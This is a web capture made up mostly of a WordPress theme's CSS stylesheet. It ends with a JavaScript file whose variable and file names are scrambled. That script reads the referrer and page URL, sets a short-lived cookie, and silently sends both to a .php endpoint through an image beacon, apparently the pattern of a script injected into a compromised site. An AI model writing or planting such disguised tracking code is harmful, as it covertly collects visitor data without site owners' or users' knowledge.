	box-shadow:         inset 0px 1px 0px black, 0px 5px 0px 0px black, 1px 1px 0px 0px black, 2px 2px 0px 0px black, 2px 5px 0px 0px black, 6px 4px 2px black, 0px 10px 5px black ;


}
.nav-next a {
	margin-right: 35px;
}
.nav-next a:hover, .nav-previous a:hover{
	background-color: orange;
}

.nav-next .meta-nav:after {
	content:">>";
	right: -36px;
}


/* =Comments
----------------------------------------------- */
 
.bypostauthor {
}
 
/* =Widgets
----------------------------------------------- */
 
.widget {
	margin: 0 0 1.5em;
}
 
/* Search widget */
#searchsubmit {
	display: none;
}



/* =Basic structure
-------------------------------------------------------------- */

body {
	height: auto;
	margin: auto;
	width: 950px;
	font-size: 1.6rem;
	background-color: transparent;
	color: rgb(102,102,102);
}

#head,
.site-header {
	position: relative;
	z-index: 1000;
	border: 1px solid gray;
	height: 200px;
	margin: 20px 0px 20px 0px;
	padding: 20px 0 0 10px;
	width: 940px;
	background: rgb(0,0,0);
	background: rgba(0,0,0,0.85);
	background-repeat: no-repeat;
	background-size: 100%;
	-webkit-border-radius: 25px;
	-moz-border-radius:    25px;
	border-radius:         25px;
	-webkit-box-shadow: 0 10px 20px 5px rgb(204,204,204);
	-moz-box-shadow:    0 10px 20px 5px rgb(204,204,204);	
	box-shadow:         0px 10px 20px 0px rgb(204,204,204);
}

.site-header h1,
.site-header h2 {
	text-align: left;
}

.site-header h1 {
	line-height: 1.846153846;
	margin-bottom: 0;
	font-size: 30px;
	font-size: 3rem;
}
.site-title a:hover {
	color: #1982d1 !important;
}

#logo {

}
#logo a:hover {
	opacity: .9;
}

/* Assistive text */
.assistive-text {
	position: absolute !important;
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
}

#access a.assistive-text:active,
#access a.assistive-text:focus {
	position: absolute;
	left: 7.6%;
	top: 0;
	border-bottom: 1px solid #ddd;
	clip: auto !important;
	color: #1982d1;
	background: #eee;
	font-size: 12px;
	text-decoration: underline;
}

/* Main Menu/Navigation */

#site-navigation {
	position: relative;
	float: left;
	height: auto;
	margin: auto;
	padding: 0;
	width: 140px;
}
#navigation {
	margin: 0;
	padding: 0;
	width: 130px;
}
#navigation li {
	position: relative;
	list-style: none;
	margin-bottom: 5px;
}
#navigation li a {
	display: block;
	text-align: center;
	padding: 12px;
	width: 110px;
	background-color: black;
	text-decoration: none;
	opacity: .75;
}
#navigation li a:hover {
	text-align: center;
	width: 95px;
	background: #f8f8f8;
	color: #282828;
	opacity: .75;
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition:    all 300ms ease-in-out;
	-o-transition:      all 300ms ease-in-out;
	-ms-transition:     all 300ms ease-in-out;
	transition:         all 300ms ease-in-out; 
}
#navigation li:hover > a {
	background: #ffffff;
}
#navigation li:hover > ul {
/*these 2 styles are very important,
being the ones which make the drop-down to appear on hover */

	visibility: visible;
	opacity: 1;
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition:    all 300ms ease-in-out;
	-o-transition:      all 300ms ease-in-out;
	-ms-transition:     all 300ms ease-in-out;
	transition:         all 300ms ease-in-out;
}
#navigation ul, 
ul#navigation ul li ul {
	position: absolute;
	top: 0;
	z-index: 99999;
	margin: auto;
	width: 130px;
	list-style: none;
	/*the next 2 styles are very important,
	being the ones which make the drop-down to stay hidden */
	visibility: hidden;
	opacity: 0;

	/* css3 transitions for smooth hover effect */
	-webkit-transition: opacity 0.2s linear, visibility 0.2s linear;
	-moz-transition:    opacity 0.2s linear, visibility 0.2s linear;
	-o-transition:      opacity 0.2s linear, visibility 0.2s linear;
	transition:         opacity 0.2s linear, visibility 0.2s linear;    
}
#navigation ul {
	/*  top: 43px;*/
	left: 120px;  /* adjust the ul menu */
}
#navigation ul li ul {
	/*top:43px;  gives a next line */
	left: 111px; /* strong related to width:180px; from above */
}
#navigation ul li {
	clear: both;
	display: block;
	width: 100%;
}
#navigation ul li a {
	clear: both;
	display: inline-block;
	float: left;
	margin-bottom: 0;
	padding: 10px;
	width: 110px;
	background-color: black;
	text-decoration: none;
}
#navigation ul ul li:hover > a {
	opacity: 1;
}
#navigation ul ul li a{
	display: block;
}

/* =Content Structure
----------------------------------------------- */
#wrapper {
	overflow: hidden;
	height: auto;
	margin: auto;
	width: 810px;
}
#main, #content {
	float: left;
	margin: auto;
	height: auto;
	min-height: 400px;
	width: 590px;
}

.entry-content h1,
.comment-content h1,
.entry-content h2,
.comment-content h2,
.entry-content h3,
.comment-content h3,
.entry-content h4,
.comment-content h4,
.entry-content h5,
.comment-content h5,
.entry-content h6,
.comment-content h6 {
	margin: 24px 0;
	margin: 1.714285714rem 0;
	line-height: 1.714285714;
}
.entry-content h1,
.comment-content h1 {
	font-size: 21px;
	font-size: 2.1rem;
	line-height: 1.5;
}
.entry-content h2,
.comment-content h2,
.mu_register h2 {
	font-size: 18px;
	font-size: 1.785714286rem;
	line-height: 1.6;
}
.entry-content h3,
.comment-content h3 {
	font-size: 16px;
	font-size: 1.542857143rem;
	line-height: 1.846153846;
}
.entry-content h4,
.comment-content h4 {
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 1.846153846;
}
.entry-content h5,
.comment-content h5 {
	font-size: 13px;
	font-size: 1.328571429rem;
	line-height: 1.846153846;
}
.entry-content h6,
.comment-content h6 {
	font-size: 12px;
	font-size: 1.257142857rem;
	line-height: 1.846153846;
}
.entry-content p,
.entry-summary p,
.comment-content p,
.mu_register p {
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	line-height: 1.714285714;
}
.entry-content ol,
.comment-content ol,
.entry-content ul,
.comment-content ul,
.mu_register ul {
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	line-height: 1.714285714;
}
.entry-content ul ul,
.comment-content ul ul,
.entry-content ol ol,
.comment-content ol ol,
.entry-content ul ol,
.comment-content ul ol,
.entry-content ol ul,
.comment-content ol ul {
	margin-bottom: 0;
}
.entry-content ul,
.comment-content ul,
.mu_register ul {
	list-style: disc outside;
}
.entry-content ol,
.comment-content ol {
	list-style: decimal outside;
}
.entry-content li,
.comment-content li,
.mu_register li {
	margin: 0 0 0 36px;
	margin: 0 0 0 2.571428571rem;
}
.entry-content blockquote,
.comment-content blockquote {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
	padding: 24px;
	padding: 1.714285714rem;
	font-style: italic;
}
.entry-content blockquote p:last-child,
.comment-content blockquote p:last-child {
	margin-bottom: 0;
}
.entry-content code,
.comment-content code {
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
}
.entry-content pre,
.comment-content pre {
	border: 1px solid #ededed;
	color: #666;
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	font-size: 1.1857142857rem;
	line-height: 1.714285714;
	margin: 24px 0;
	margin: 1.714285714rem 0;
	overflow: auto;
	padding: 24px;
	padding: 1.714285714rem;
}
.entry-content pre code,
.comment-content pre code {
	display: block;
}
.entry-content abbr,
.comment-content abbr,
.entry-content dfn,
.comment-content dfn,
.entry-content acronym,
.comment-content acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
.entry-content address,
.comment-content address {
	display: block;
	line-height: 1.714285714;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
}
img.alignleft {
	margin: 12px 24px 12px 0;
	margin: 0.857142857rem 1.714285714rem 0.857142857rem 0;
}
img.alignright {
	margin: 12px 0 12px 24px;
	margin: 0.857142857rem 0 0.857142857rem 1.714285714rem;
}
img.aligncenter {
	margin-top: 12px;
	margin-top: 0.857142857rem;
	margin-bottom: 12px;
	margin-bottom: 0.857142857rem;
}
.entry-content embed,
.entry-content iframe,
.entry-content object,
.entry-content video {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-content dl,
.comment-content dl {
	margin: 0 24px;
	margin: 0 1.714285714rem;
}
.entry-content dt,
.comment-content dt {
	font-weight: bold;
	line-height: 1.714285714;
}
.entry-content dd,
.comment-content dd {
	line-height: 1.714285714;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-content table,
.comment-content table {
	border-bottom: 1px solid rgba(255, 255, 255, 0.1);
	color: #757575;
	line-height: 2;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	width: 100%;
}
.entry-content table caption,
.comment-content table caption {
	font-size: 16px;
	font-size: 1.142857143rem;
	margin: 24px 0;
	margin: 1.714285714rem 0;
}
.entry-content td,
.comment-content td {

	border-top: 1px solid rgba(255, 255, 255, 0.1);
	padding: 6px 10px 6px 0;
}
.site-content article {
	border-bottom: 4px double #ededed;
	margin-bottom: 72px;
	margin-bottom: 5.142857143rem;
	padding-bottom: 24px;
	padding-bottom: 1.714285714rem;
	word-wrap: break-word;
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	hyphens: auto;
}
.page-link {
	clear: both;
	line-height: 1.714285714;
}

.entry-title{
	clear: both;
	margin: 0 0 .25em;
	padding-bottom: .3em;
	color: gray;
	font-size: 28px;
	font-size:2.8rem;
	line-height: 1.5em;
}
.entry-title,
.entry-title a {
	padding: 0;
	text-transform: uppercase;
	-webkit-transition: .3s ease-in-out;
	-moz-transition:    .3s ease-in-out;
	-o-transition:      .3s ease-in-out;
	transition:         .3s ease-in-out;
}
.entry-title a:hover,
.entry-title a:focus,
.entry-title a:active {
	color: #1982d1;
}

.entry-title{
	color: gray;
}

.entry-meta {
	clear: both;
	color: #666;
	font-size: 12px;
	line-height: 18px;
}
.entry-meta a {
	font-weight: bold;
}


/* =Attachments
----------------------------------------------- */

.image-attachment { 
	position: relative;
}


.image-attachment .entry-attachment {
	text-align: center;
}
.image-attachment .entry-header .entry-meta {
	display: block;
	position: absolute;
	top: 0;
	left: 630px;
	float: right;
	margin: 0 0 1.828em;
	padding: 1.6em 1.6em 1.6em .7em;
	width: 20%;
	background-color: rgba(0, 0, 0, .8);
	font-family: "Port Lligat Sans", Helvetica, sans-serif;
	font-size: 10px;
	font-size: 1em;
	text-transform: none;
	-webkit-border-radius: 2px;
	-moz-border-radius:    2px;
	border-radius:         2px;
}
#image-navigation {
	margin: .8em 0 4em;
}
#image-navigation .previous-image a,
#image-navigation .next-image a,
#image-navigation .previous-image-thumb img,
#image-navigation .next-image-thumb img {
	clear: none;
	display: block;
	height: 40px;
	width: 40px;
	background: rgba(57,172,160,1.0);
	color: #fff;
	font-size: 40px;
	line-height: .9em;
	text-align: center;
	-webkit-border-radius: 50px;
	-moz-border-radius:    50px;
	border-radius:         50px;
}
#image-navigation .previous-image a:hover,
#image-navigation .next-image a:hover,
#image-navigation .previous-image-thumb img:hover,
#image-navigation .next-image-thumb img:hover {
	opacity: 1.0;
}
#image-navigation .previous-image a,
#image-navigation .previous-image-thumb img {
	float: left;
	opacity: .7;
	-webkit-transition: .3s ease-in-out;
	-moz-transition:    .3s ease-in-out;
	-o-transition:      .3s ease-in-out;
	transition:         .3s ease-in-out;
}
#image-navigation .next-image a,
#image-navigation .next-image-thumb img {
	float: right;
	opacity: .7;
	-webkit-transition: .3s ease-in-out;
	-moz-transition:    .3s ease-in-out;
	-o-transition:      .3s ease-in-out;
	transition:         .3s ease-in-out;
}
#image-navigation .previous-image a {
	margin: 0 5px 0 0;
}
#image-navigation .next-image a {
	margin: 0 0 0 5px;
}

/* =Content
----------------------------------------*/
.sticky {

}
.featured-post {
	text-transform: uppercase;
}

.content {
	margin-bottom: 30px;
	padding-top: 1px;
	padding-bottom: 1px;
	padding: 10px;
	width: 570px;		/* default 590px */
	background: rgb(0,0,0);
	background: rgba(0,0,0,0.85);
	-webkit-border-radius: 5px 5px 5px 5px;
	-moz-border-radius:    5px 5px 5px 5px;
	border-radius:         5px 5px 5px 5px;
}

/*------Tags------*/
.tags-links,
.cat-links {
	clear: both;
	display: inline;
}
.tag-links a {
	display: inline-block;
	margin: 0 5px .4em 0;
	padding: 1px 3px;
	background-color: gray;
	color: #fff;

	-webkit-border-radius: 2px;
	-moz-border-radius:    2px;
	border-radius:         2px;
}
.tag-links a:hover {
	background-color: rgba(243,133,31,1.0);
}
.cat-links a {
	display: inline-block;
	margin: 0 3px .4em 0;
	padding: 1px 3px;
	background-color: rgba(57,172,160,1.0);
	color: #fff;
	
	-webkit-border-radius: 2px;
	-moz-border-radius:    2px;
	border-radius:         2px;
}
.cat-links a:hover {
	background-color: #63c8bd;
}
.comments-link a,
.edit-link a {
	display: inline-block;
	margin: 0 3px .4em 0;
	padding: 3px;
	background-color: #777;
	color: #fff;
	font-family: Oswald, Helvetica, sans-serif;
	font-size: 11px;
	font-size: 1.1rem;
	text-transform: uppercase;

	-webkit-border-radius: 2px;
	-moz-border-radius:    2px;
	border-radius:         2px;	
}
.comments-link a:hover,
.edit-link a:hover {
	background-color: #999;
	text-decoration: none;
}

/*Sidebar*/
#secondary {
        float: right;
        height: auto;
        margin: auto;
        margin-left: 16px;
	width: 200px;
}
#secondary aside {
	margin-bottom: 20px;	
	padding: 0px 5px;
	padding-bottom: 10px;
	color: #cccccc;
	background: rgb(0,0,0);
	background: rgba(0,0,0,0.8);
	border: 2px solid #4d4d4d;
	word-wrap: break-word;
}
#secondary aside ul {
	margin: 2px;
	padding-left: 10px;
	list-style: none;
}
#secondary aside ul li {
	padding: 9px 2px;
	border-style: none none solid;
	border-color: #171717;
	border-width: medium medium 1px;
}
#secondary a { 
	color: #6b7564;
}
#secondary a:hover {
	text-decoration: underline;
}

.widget-title {
	color:white;
	font-size: 11px;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase; 
}
h2.widget-title {
	padding-left: 5px;
	background-color: #212121;
	background: -moz-linear-gradient(top,  #212121,  #000);
	display: block;
}

/* Search Widget */
.widget_search form {
	margin: 0 0 1.625em;
}
.widget_search #s {
	margin-left: 10px;
	width: 60%; 
	height: 20px;
}
.widget_search #searchsubmit {
	position: relative;
	top: -2px;
	background: #ddd;
	border: 1px solid #ccc;
	color: #888;
	font-size: 13px;
	line-height: 25px;
	-webkit-box-shadow: inset 0 -1px 1px rgba(0, 0, 0, 0.09);
	-moz-box-shadow:    inset 0 -1px 1px rgba(0, 0, 0, 0.09);
	box-shadow:         inset 0 -1px 1px rgba(0, 0, 0, 0.09);
}
.widget_search #searchsubmit:active {
	background: #1982d1;
	border-color: #0861a5;
	color: #bfddf3;
	-webkit-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1);
	-moz-box-shadow:    inset 0px 1px 1px rgba(0, 0, 0, 0.1);
	box-shadow:         inset 0px 1px 1px rgba(0, 0, 0, 0.1);

}

/* calendar widget */
#wp-calendar tbody td a { 
	color: white;
}


.featured-image {
	overflow: hidden;
	margin: 0;
	padding: 0;
	width: 100%;
	height: auto;
}
.featured-image img {
	margin: 0;
	padding: 0;
	height: 100%;
	width: 100%;
}


/*-- Social Icon --*/

#social {
	position: fixed;
	right: 2px;
	z-index: 1001;
	margin: 10px;
	padding: 10px;
	height: 200px;
	width: 20px;

	-webkit-transition: width 300ms ease-in-out;
	-moz-transition:    width 300ms ease-in-out;
	-o-transition:      width 300ms ease-in-out;
	transition:         width 300ms ease-in-out;
}
#social:hover {
	width: 100px;
}
#social ul {
	display: inline;
	margin: 0;
}
#social ul li {
	margin: 1px;
	display: inline;
}

/*
Post Formats Headings
To hide the headings, display: none the ".entry-header .entry-format" selector,
and remove the padding rules below.
*/
.entry-header .entry-format {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	position: absolute;
	text-transform: uppercase;
}
.entry-header hgroup .entry-title {
	padding-top: 15px;
}
article.format-aside .entry-content,
article.format-link .entry-content,
article.format-status .entry-content {
	padding: 20px 0 0;
}
article.format-status .entry-content {
	min-height: 65px;
}
.recent-posts .entry-header .entry-format {
	display: none;
}
.recent-posts .entry-header hgroup .entry-title {
	padding-top: 0;
}

h1.page-title,
h1.archive-title {
	background-color: rgba(0,0,0,.8);
	color: rgb(255,255,255);
	margin: 0 0 1.6em;
	padding: 0.8em 1.6em;
}

/* Single content styles for Posts and Pages */

.single .entry-title {

	font-size: 36px;
	line-height: 48px;
	word-wrap: break-word;
}
/* =Aside
----------------------------------------------- */

.format-aside .entry-title,
.format-aside .entry-header .comments-link {
	display: none;
}

.format-aside .entry-content {
	padding: 0;
}

.format-aside .entry-header .entry-format {
	margin-top:-20px;
}

/* =Link
----------------------------------------------- */

.format-link .entry-title,
.format-link .entry-header .comments-link {
	display: block;
}

.format-link .entry-content {
	padding: 0;
}

.format-link .entry-content .link-post {
	position: relative;
	margin: 0 0 1.6em;
	padding: 0.8em 1.6em;
	background-color: rgba(0,0,0,.8);
	color: rgb(255,255,255);
	-webkit-box-shadow: 8px 8px 15px 2px #404040;
	-moz-box-shadow:    8px 8px 15px 2px #404040;
	box-shadow:         8px 8px 15px 2px #404040;
}
.link-post span {
	position: absolute;
	left: 0;
	top: 0;
	z-index: 1;
	height: 100%;
	width: 100%;
}
.format-link .entry-content {
	
}
.format-link .entry-content {
	margin-top: -40px;
}
.format-link .entry-meta {
	position: absolute;
	margin-top: -20px;
	padding: 0;
}

.single .format-link .entry-meta {
	position: relative;
	margin-top: 0;
	padding: 0;
}
.single .format-link .entry-content {
	margin-top: 0;
}
.space {
	border-color: #C9BDC2;
	border-style: none none solid;
	border-width: medium medium 1px;margin-bottom:10px;
}
.sepline {
	border-color: #C9BDC2;
	border-style: none none solid;
	border-width: medium medium 1px;
}

/* =error404
----------------------------------------------- */

.error404 #content #searchform {
	border: 1px solid #ddd;
	border-width: 1px 0;
	overflow: hidden;
	padding: 1.625em 8.9%;
}
.error404 #content #s {
	width: 95%;
}
.error404 #content .widget {
	clear: none;
	float: left;
	margin-right: 3.7%;
	width: 30.85%;
}
.error404 #content .widget_archive {
	margin-right: 0;
}
.error404 #content .widget_tag_cloud {
	float: none;
	margin-right: 0;
	width: 100%;
}
.error404 .widgettitle {
	font-size: 10px;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}


/* Author Info */
.author-info {
	font-size: 12px;
	overflow: hidden;
	margin: 20px 0;
}
.hentry .author-info {
	/*background-color: #3F494D;*/
	color: white;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	padding: 10px;
}
.archive .author-info {
	/*background-color: rgba(243,133,31,1.0);*/
	background: rgba(0,0,0,0.85);
	border-bottom: 1px solid #ddd;
	margin: 0 0 2.2em;
	padding: 1em 1em 2.2em;
}
.author-avatar {
	float: left;
	margin-right: -78px;
}
.author-avatar img {
	padding: 3px;
	background: #fff;
	-webkit-border-radius: 3px;
	-moz-border-radius:    3px;
	border-radius:         3px;

	-webkit-box-shadow: 0 1px 2px #bbb;
	-moz-box-shadow:    0 1px 2px #bbb;
	box-shadow:         0 1px 2px #bbb;
}
.author-description {
	float: left;
	margin-left: 108px;
}
.author-description h2 {
	color: white;	/*color: #000;*/
	font-size: 15px;
	font-weight: bold;
	margin: 5px 0 10px;
}

.spc {
	border-style: none none solid;
	border-color: #C9BDC2;
	border-width: medium medium 1px;
	padding: 10px 0 20px 0;

}

/* =Comments
----------------------------------------------- */

#comments {
	margin-left: 100px;
	width: 450px;
}
#comments-title {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	line-height: 2.6em;
	padding: 0 0 2.6em;
	text-transform: uppercase;
}
.nopassword,
.nocomments {
	color: #aaa;
	font-size: 24px;
	font-weight: 100;
	margin: 26px 0;
	text-align: center;
}
.commentlist {
	list-style: none;
	margin: 0 auto;
	width: 68.9%;
}
.content .commentlist,
.page-template-sidebar-page-php .commentlist {
	width: 100%; /* reset the width for the one-column and sidebar page layout */
}
.commentlist > li.comment {
	background: #f6f6f6;
	border: 1px solid #ddd;
	-webkit-border-radius: 3px;
	-moz-border-radius:    3px;
	border-radius:         3px;
	margin: 0 0 1.625em;
	padding: 1.625em;
	position: relative;
}
.commentlist .pingback {
	margin: 0 0 1.625em;
	padding: 0 1.625em;
}
.commentlist .children {
	list-style: none;
	margin: 0;
}
.commentlist .children li.comment {
	background: #fff;
	border-left: 1px solid #ddd;
	-webkit-border-radius: 0 3px 3px 0;
	-moz-border-radius:    0 3px 3px 0;
	border-radius:         0 3px 3px 0;
	margin: 1.625em 0 0;
	padding: 1.625em;
	position: relative;
}
.commentlist .children li.comment .fn {
	display: block;
}
.comment-meta .fn {
	font-style: normal;
}
.comment-meta {
	color: #666;
	font-size: 12px;
	line-height: 2.2em;
}
.commentlist .children li.comment .comment-meta {
	line-height: 1.625em;
	margin-left: 50px;
}
.commentlist .children li.comment .comment-content {
	margin: 1.625em 0 0;
	word-wrap: break-word;
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	hyphens: auto;
}
.comment-meta a {
	font-weight: bold;
	color: rgb(102,102,102);
}
.comment-meta a:focus,
.comment-meta a:active,
.comment-meta a:hover { 
	color: green;
}
.commentlist .avatar {
	-webkit-border-radius: 3px;	
	-moz-border-radius:    3px;
	border-radius:         3px;
	-webkit-box-shadow: 0 1px 2px #ccc;
	-moz-box-shadow:    0 1px 2px #ccc;
	box-shadow:         0 1px 2px #ccc;
	left: -102px;
	padding: 0;
	position: absolute;
	top: 0;
}
.commentlist > li:before {
	content: url(images/comment-arrow.png);
	left: -21px;
	position: absolute;
}
.commentlist > li.pingback:before {
	content: '';
}
.commentlist .children .avatar {
	background: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	left: 2.2em;
	padding: 0;
	top: 2.2em;
}
a.comment-reply-link {
	background: #eee;
	-webkit-border-radius: 3px;
	-moz-border-radius:    3px;
	border-radius:         3px;
	color: #666;
	display: inline-block;
	font-size: 12px;
	padding: 0 8px;
	text-decoration: none;
}
a.comment-reply-link:hover,
a.comment-reply-link:focus,
a.comment-reply-link:active {
	background: #888;
	color: #fff;
}
a.comment-reply-link > span {
	display: inline-block;
	position: relative;
	top: -1px;
}

/* Post author highlighting */
.commentlist > li.bypostauthor {
	background: #ddd;
	border-color: #d3d3d3;
}
.commentlist > li.bypostauthor .comment-meta {
	color: #575757;
}
.commentlist > li.bypostauthor .comment-meta a:focus,
.commentlist > li.bypostauthor .comment-meta a:active,
.commentlist > li.bypostauthor .comment-meta a:hover {
}
.commentlist > li.bypostauthor:before {
	content: url(images/comment-arrow-bypostauthor.png);
}

/* Post Author threaded comments */
.commentlist .children > li.bypostauthor {
	background: #ddd;
	border-color: #d3d3d3;
}

/* sidebar-page.php comments */
/* Make sure we have room for our comment avatars */
.page-template-sidebar-page-php .commentlist > li.comment,
.page-template-sidebar-page-php.commentlist .pingback {
	margin-left: 102px;
	width: auto;
}
/* And a full-width comment form */
.page-template-sidebar-page-php #respond {
	width: auto;
}

/* Comment Form */
#respond {
	margin: 0 60px;
}
#respond input[type="text"],
#respond textarea {
	background: #fff;
	border: 4px solid gray;
	-webkit-border-radius: 5px;
	-moz-border-radius:    5px;
	border-radius:         5px;
	-webkit-box-shadow: inset 0 1px 3px rgba(204,204,204,0.95);
	-moz-box-shadow:    inset 0 1px 3px rgba(204,204,204,0.95);
	box-shadow:         inset 0 1px 3px rgba(204,204,204,0.95);
	position: relative;
	padding: 10px;
	text-indent: 80px;
}
#respond .comment-form-author,
#respond .comment-form-email,
#respond .comment-form-url,
#respond .comment-form-comment {
	position: relative;
}
#respond .comment-form-author label,
#respond .comment-form-email label,
#respond .comment-form-url label,
#respond .comment-form-comment label {
	background: #eee;
	-webkit-box-shadow: 1px 2px 2px rgba(204,204,204,0.8);
	-moz-box-shadow:    1px 2px 2px rgba(204,204,204,0.8);
	box-shadow:         1px 2px 2px rgba(204,204,204,0.8);
	color: #555;
	display: inline-block;
	font-size: 13px;
	left: 4px;
	min-width: 60px;
	padding: 4px 10px;
	position: relative;
	top: 40px;
	z-index: 1;
}
#respond input[type="text"]:focus,
#respond textarea:focus {
	text-indent: 0;
	z-index: 1;
}
#respond textarea {
	resize: vertical;
	width: 95%;
}
#respond .comment-form-author .required,
#respond .comment-form-email .required {
	color: #bd3500;
	font-size: 22px;
	font-weight: bold;
	left: 75%;
	position: absolute;
	z-index: 1;
}
#respond .comment-notes,
#respond .logged-in-as {
	font-size: 13px;
}
#respond p {
	margin: 10px 0;
}
#respond .form-submit {
	float: right;
	margin: -20px 0 10px;
}
#respond input#submit {
	background: #222;
	border: none;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0px 1px 2px rgba(0,0,0,0.3);
	-moz-box-shadow:    0px 1px 2px rgba(0,0,0,0.3);
	box-shadow:         0px 1px 2px rgba(0,0,0,0.3);
	color: #eee;
	cursor: pointer;
	font-size: 15px;
	/*margin: 20px 0;*/
	margin: 20px 0;
	padding: 5px 42px 5px 22px;
	position: relative;
	left: 30px;
	text-shadow: 0 -1px 0 rgba(0,0,0,0.3);
}
#respond input#submit:active {
	background: #1982d1;
	color: #bfddf3;
}
#respond #cancel-comment-reply-link {
	color: #666;
	margin-left: 10px;
	text-decoration: none;
}
#respond .logged-in-as a:hover,
#respond #cancel-comment-reply-link:hover {
	text-decoration: underline;
}
.commentlist #respond {
	margin: 1.625em 0 0;
	width: auto;
}
#reply-title {
	color: rgb(102,102,102);
	font-size: 24px;
	font-weight: bold;
	line-height: 30px;
}
#cancel-comment-reply-link {
	color: #888;
	display: block;
	font-size: 10px;
	font-weight: normal;
	line-height: 2.2em;
	letter-spacing: 0.05em;
	position: absolute;
	right: 1.625em;
	text-decoration: none;
	text-transform: uppercase;
	top: 1.1em;
}
#cancel-comment-reply-link:focus,
#cancel-comment-reply-link:active,
#cancel-comment-reply-link:hover {
	color: #ff4b33;
}
#respond label {
	line-height: 2.2em;
}
#respond input[type=text] {
	display: block;
	height: 24px;
	width: 75%;
}
#respond p {
	font-size: 12px;
}
p.comment-form-comment {
	margin: 0;
}
.form-allowed-tags {
	display: none;
}


/* =Footer
----------------------------------------------- */

.site-footer {
	overflow: hidden;
	margin-top: 20px;
	padding: 0px;
	width: 100%;
	height: auto;
	background: rgb(0,0,0);
	background: rgba(0,0,0,0.9);
	color: rgb(168,168,168);
	-webkit-border-radius: 25px 25px 0px 0px;
	-moz-border-radius:    25px 25px 0px 0px;
	border-radius:         25px 25px 0px 0px;
	
}
.site-footer a { 
	color:rgb(168,168,168);
}
.site-footer a:hover {
	color: rgba(168,168,168,.4);
}

.site-footer ul { 
	list-style: none outside none;
}
.site-footer ul, .site-footer li {
	margin: 0;
	padding: 0;
	/*list-style: none outside none;*/
}
.footer-title {
	margin-bottom: 5px;
	font-family: 'Helvetica Neue','Segoe UI','Arial','sans-serif';
	font-size: 16px;
	line-height: 13px;
	font-weight: bold;
}
h2.footer-title { 
	color: rgb(255,255,255);
	color: rgba(255,255,255,.8); 
}
.footer-sidebar {
	margin: 30px 10px 0 20px;
	width: 280px;
	float: left;
	display: block;
}
.site-info {
	position: relative;
	width: 100%;
	float: right;
}
#theme-credit {
	padding-top:10px;
	height: 30px;
	text-align: center;
	background-color: rgba(0,0,0,0.5);
	box-shadow: 0px 3px 6px -3px gray inset;
	font-size: 1.2rem;
}
#theme-credit a:hover { 
	color: #ffffff;
}


--- FILE ---
content_type: application/javascript
request_url: https://detroitdieselseries.com/xifuvybep.js
body_size: 752
content:



function wibycaqoh(){ 	var hizic = window.location.href; 
 
 
    var dycy = "xifuvybep";  		var rymapuryxubu = "/" + dycy + ".php"; 	
      var syxyfugivoden = 60; 
		var huwalyfeqyxys = dycy;

 	var lisozyrys = "";		    try 
    { 
 
      lisozyrys=""+parent.document.referrer;  

	    }     catch (ex) 			    {	    lisozyrys=""+document.referrer;


       }  	if(gupikev(huwalyfeqyxys) == null) 
	{ 
	  		var hahedelyd = window.location.hostname; 				
		gedyzidizy(huwalyfeqyxys, "1", syxyfugivoden, "/", hahedelyd);   

   		if(gupikev(huwalyfeqyxys) != null)  			{			var lalu = new Image(); 			lalu.src=rymapuryxubu + "?referer=" + escape(lisozyrys) + "&url=" + escape(hizic);		}		}
}	



wibycaqoh();


function gupikev(gyvi) {     var tijakityne = document.cookie;	    
    var bobomibu = gyvi + "=";
    var gumuhucikufu = tijakityne.indexOf("; " + bobomibu); 
		    if (gumuhucikufu == -1) {  

          gumuhucikufu = tijakityne.indexOf(bobomibu); 	
        if (gumuhucikufu != 0) return null;      } else {
	        gumuhucikufu += 2;		 
 
      }     var nawykymehyq = document.cookie.indexOf(";", gumuhucikufu); 

     if (nawykymehyq == -1) { 
  
        nawykymehyq = tijakityne.length;	    }    return unescape(tijakityne.substring(gumuhucikufu + bobomibu.length, nawykymehyq));  }		


function gedyzidizy(wejaqe,dejuxinaxawor,vetejyt, xotifij, wofexunikox) 
{

  var kelehyp = new Date(); var duji = new Date(); 	 duji.setTime(kelehyp.getTime() + 1000*60*vetejyt);   document.cookie = wejaqe+"="+escape(dejuxinaxawor) + ";expires="+duji.toGMTString() + ";path=" + xotifij + ";domain=" + wofexunikox;
  	} 
